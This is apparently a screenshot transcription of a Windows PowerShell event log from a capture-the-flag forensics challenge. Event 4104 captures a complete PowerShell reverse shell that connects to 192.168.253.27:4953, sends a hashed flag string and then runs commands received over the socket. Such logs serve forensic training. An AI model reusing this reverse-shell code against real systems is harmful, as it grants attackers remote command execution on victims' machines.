 Microsoft-Windows-PowerShell%4Operational_2 Number of events: 25
Level Date and Time Source Event ID Task Ca...
Verbose 5/22/2023 5:10:00 PM PowerS... 4104 Execute...
Verbose 5/22/2023 5:09:58 PM PowerS... 4104 Execute...
Warning 5/22/2023 5:09:58 PM PowerS... 4104 Execute...
Warning 5/22/2023 5:09:57 PM PowerS... 4104 Execute...
Information 5/22/2023 5:09:57 PM PowerS... 40962 PowerS...
Information 5/22/2023 5:09:56 PM PowerS... 53504 PowerS...
Information 5/22/2023 5:09:56 PM PowerS... 40961 PowerS...
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
$client = New-Object System.Net.Sockets.TCPClient("192.168.253.27", 4953)
$stream = $client.GetStream()
[byte[]]$bytes = 0..65535 | ForEach-Object { 0 }
$sendbyte = "KMACTF{$(([System.BitConverter]::ToString(([System.Security.Cryptography.MD5]::Create()).ComputeHash(([System.Text.Encoding]::UTF8.GetBytes(((Get-Process -Id
$PID).Id.ToString()+[System.Security.Principal.WindowsIdentity]::GetCurrent().Name+(Get-Date).ToString())))))).Replace('-', '').ToLower())}"
$sendbyteBytes = [System.Text.Encoding]::ASCII.GetBytes($sendbyte)
$stream.Write($sendbyteBytes, 0, $sendbyteBytes.Length)
$stream.Flush()
while (($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0) {
$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes, 0, $i)
$sendback = (iex $data 2>&1 | Out-String)
$sendback2 = $sendback + "PS " + (Get-Location).Path + "> "
$sendbyte = ([Text.Encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte, 0, $sendbyte.Length)
$stream.Flush()
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Windo Logged: 5/22/2023 5:09:58 PM
Event ID: 4104 Task Category: Execute a Remote Command
Level: Warning Keywords: None
User: S-1-5-21-572849695-1097281 Computer: DESKTOP-40K8IRN.KMA.CTF
OpCode: On create calls
More Information: Event Log Online Help